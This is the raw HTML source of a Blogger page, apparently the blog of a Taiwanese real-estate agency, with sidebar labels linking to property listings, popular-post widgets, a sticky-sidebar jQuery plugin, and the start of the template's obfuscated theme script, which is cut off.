<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%A6%AA%E5%AE%B6Q-est%E3%80%913F'>
銷售物件-四房-&#12304;親家Q-est&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%97%8F%E5%B3%B0%E3%80%9110F'>
銷售物件-四房-&#12304;藏峰&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%81%AB%E8%BB%8A%E7%AB%99%E6%8A%95%E5%A5%97%E3%80%91'>
銷售物件-別墅-&#12304;火車站投套&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8C%97%E5%9F%94%E5%88%A5%E5%A2%85%E3%80%91'>
銷售物件-別墅-&#12304;北埔別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%88%90%E5%8A%9F%E5%85%AD%E5%88%A5%E5%A2%85%E3%80%91'>
銷售物件-別墅-&#12304;成功六別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E5%8D%97%E5%BE%A9%E8%88%88%E8%B7%AF%E5%88%A5%E5%A2%85%E3%80%91'>
銷售物件-別墅-&#12304;竹南復興路別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%95%A2%E5%8D%A1%E7%B4%A2%E4%BD%8F%E5%BA%97%E3%80%91'>
銷售物件-別墅-&#12304;畢卡索住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%AF%93%E7%9F%A5%E5%B7%B1%E3%80%91'>
銷售物件-別墅-&#12304;寓知己&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%9F%94%E6%98%8C%E7%9B%8A%E9%80%8F%E5%A4%A9%E3%80%91'>
銷售物件-別墅-&#12304;新埔昌益透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A5%8A%E6%B9%96%E5%A4%A9%E4%B8%8B%E3%80%91'>
銷售物件-別墅-&#12304;楊湖天下&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%90%AC%E9%87%8C%E5%88%A5%E5%A2%85%E3%80%91'>
銷售物件-別墅-&#12304;萬里別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%BE%A4%E6%96%B0%E6%9C%89%E7%82%BA%E3%80%91'>
銷售物件-別墅-&#12304;群新有為&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%85%89%E6%98%8E%E4%B8%80%E4%BD%8F%E5%BA%97%E3%80%91'>
銷售物件-店面-&#12304;光明一住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E8%A5%BF%E5%A4%A7%E4%BD%8F%E5%BA%97%E3%80%91'>
銷售物件-店面-&#12304;西大住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%BD%B3%E9%99%9E%E7%A6%BE%E6%A8%82%E3%80%91'>
銷售物件-店面-&#12304;佳陞禾樂&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%BE%A1%E4%B8%8A%E6%99%AF%E3%80%91'>
銷售物件-店面-&#12304;御上景&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%B8%85%E5%A4%A7%E5%9B%9B%E5%AD%A3%E3%80%91'>
銷售物件-店面-&#12304;清大四季&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%9B%85%E7%A0%8C%E3%80%91'>
銷售物件-店面-&#12304;雅砌&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A4%B0%E6%9E%97%E5%B1%85%E6%82%85%E3%80%91'>
銷售物件-店面-&#12304;椰林居悅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%BD%AE%E9%96%93%E5%B8%B6%E4%BD%8F%E5%BA%97%E3%80%91'>
銷售物件-店面-&#12304;潮間帶住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%AF%89%E8%97%9D%E3%80%911-2F'>
銷售物件-店面-&#12304;築藝&#12305;1-2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E4%BA%AC%E7%AB%99%E3%80%9111F'>
銷售物件-套房-&#12304;京站&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%B4%BB%E5%8A%9B%E9%A4%A8NO.1%E3%80%913F'>
銷售物件-套房-&#12304;活力館NO.1&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%B4%90%E7%B4%84%E7%B4%90%E7%B4%84%E3%80%912F'>
銷售物件-套房-&#12304;紐約紐約&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E9%9B%B2%E6%99%BA%E5%8C%AF%E3%80%914F'>
銷售物件-辦公室-&#12304;雲智匯&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
搜尋此網誌
</h3>
</div>
<div class='widget-content' role='search'>
<form action='http://alicedreamhouse.blogspot.com/search' class='search-form' target='_top'>
<input aria-label='搜尋此網誌' autocomplete='off' class='search-input' name='q' placeholder='搜尋此網誌' value=''/>
<input class='search-action' type='submit' value='搜尋'/>
</form>
</div>
</div>
</div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2022/05/blog-post.html'>
<img alt='特約廠商' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMgyAvVx5aeMtsrUojij3RVEHn35isT19Q4ze9xMoBuxMkE5cH_-kUZ1GVty4wwgsdrA0-nCVvUcFJROjtOQ-ddN-DMQkWuM_AUUEr5ZJR_JiHeU1j0Jb1Qm6MRK1R899gBhp-j5c9Tk5cm8Fcie_sd0dznJKxIIIoccVX2H0wZGT2u4PMORVlrU9mcQ/w72-h72-p-k-no-nu/S__43786546.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2022/05/blog-post.html'>特約廠商</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-04-01T00:44:00+08:00'>4月 01, 2020</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2016/09/blog-post_18.html'>
<img alt='認識愛麗絲家族' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0-omjZ82GfGUFOihdF4J38WKeQus58_HyVQccxDEsbc-pU551yAbDcM1bbM0Twy7lLG4NwQFDABBHlp59qc30avQO1wJOzd74u0l0zR7hjYIdIFJYQdlIOZ4CLDJUrto_iQu-honDGrwFzpfatIu5xdNYZXHLT5Z5YSHEDoltdSPQHdhQaEjAoJgJzVo/w72-h72-p-k-no-nu/476913632_1140192354564322_6424907573651373986_n.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2016/09/blog-post_18.html'>認識愛麗絲家族</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-09-17T22:57:00+08:00'>9月 17, 2016</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2016/11/blog-post_26.html'>
<img alt='「愛圓滿接力」台慶不動產 竹北高鐵文興加盟店<br>逆勢開店展業績 開幕獻愛心關懷弱勢 ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSm_6vO5xezkAcUP6tqUwwuGgdfNBU3MvOKeIBd4pQu5bkS1qMAeLt2hoMRg7CP8YguL2w-zePcZUxqF8dPWKkaQpnkrMB2LSlZfjWh2ub-nxDFjEMKCJpFqOAeeR_GumVjSUkJFp3DKd9/w72-h72-p-k-no-nu/2.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2016/11/blog-post_26.html'>&#12300;愛圓滿接力&#12301;台慶不動產 竹北高鐵文興加盟店<br>逆勢開店展業績 開幕獻愛心關懷弱勢 </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-11-26T14:29:00+08:00'>11月 26, 2016</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<h3 class='title'>
YT官方頻道
</h3>
</div>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/2aYl4KzDC30?si=48sRtkoABj2NdiFa" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Labels
</h3>
</div>
<div class='widget-content list-label'>
<ul>
</ul>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2016/09/blog-post_18.html'>
<img alt='認識愛麗絲家族' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0-omjZ82GfGUFOihdF4J38WKeQus58_HyVQccxDEsbc-pU551yAbDcM1bbM0Twy7lLG4NwQFDABBHlp59qc30avQO1wJOzd74u0l0zR7hjYIdIFJYQdlIOZ4CLDJUrto_iQu-honDGrwFzpfatIu5xdNYZXHLT5Z5YSHEDoltdSPQHdhQaEjAoJgJzVo/w72-h72-p-k-no-nu/476913632_1140192354564322_6424907573651373986_n.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2016/09/blog-post_18.html'>認識愛麗絲家族</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-09-17T22:57:00+08:00'>9月 17, 2016</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2022/04/blog-post.html'>
<img alt='特約廠商-怡康文興診所' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLVcP5ImGaMkZrg6eT4jhZNWnVhT_GAZ6Ss1qKxA3-2Tko6gs1wp2OGoseZXAE8SOtDM7GqQhyYoLlQ85tMeXPfrg1wzogsYxlpUqWLy_Y8UkMgIgsVUrU7PUutkADbyEnY6IPQP4IbdtT29Rtx-lVq0aNPV9LWvNG8GKOs7rZ3-lk0XbBrrMRefY_4Q/w72-h72-p-k-no-nu/LINE_P20220513_234658529.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2022/04/blog-post.html'>特約廠商-怡康文興診所</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-04-01T02:33:00+08:00'>4月 01, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://alicedreamhouse.blogspot.com/2022/05/blog-post.html'>
<img alt='特約廠商' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMgyAvVx5aeMtsrUojij3RVEHn35isT19Q4ze9xMoBuxMkE5cH_-kUZ1GVty4wwgsdrA0-nCVvUcFJROjtOQ-ddN-DMQkWuM_AUUEr5ZJR_JiHeU1j0Jb1Qm6MRK1R899gBhp-j5c9Tk5cm8Fcie_sd0dznJKxIIIoccVX2H0wZGT2u4PMORVlrU9mcQ/w72-h72-p-k-no-nu/S__43786546.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://alicedreamhouse.blogspot.com/2022/05/blog-post.html'>特約廠商</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-04-01T00:44:00+08:00'>4月 01, 2020</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'>
</div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogspot'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Blogger Templates'>Blogger Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[   

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _w2tobfus6985897=["\x63\x6F\x28\x63\x68\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x63\x68\x28\x63\x29\x7B\x63\x69\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x63\x6A\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x63\x6B\x2E\x63\x70\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x63\x71\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x63\x6C\x28\x2F\x5E\x2F\x2C\x63\x6B\x29\x29\x7B\x63\x6D\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x63\x68\x28\x65\x29\x7B\x63\x69\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x63\x68\x28\x29\x7B\x63\x69\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x63\x6D\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x63\x6C\x28\x63\x6E\x20\x63\x72\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x63\x69\x20\x70\x7D\x28\x27\x6E\x20\x35\x66\x3D\x5B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x6C\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x31\x45\x5C\x5C\x31\x64\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x57\x5C\x5C\x32\x31\x5C\x5C\x31\x4A\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x52\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x48\x5C\x5C\x31\x4B\x5C\x5C\x32\x31\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x52\x5C\x5C\x32\x61\x5C\x5C\x31\x6D\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x31\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x31\x39\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x6B\x5C\x5C\x33\x48\x5C\x5C\x32\x49\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x32\x32\x5C\x5C\x33\x48\x5C\x5C\x6F\x5C\x5C\x32\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x49\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x32\x32\x5C\x5C\x33\x49\x5C\x5C\x32\x32\x5C\x5C\x3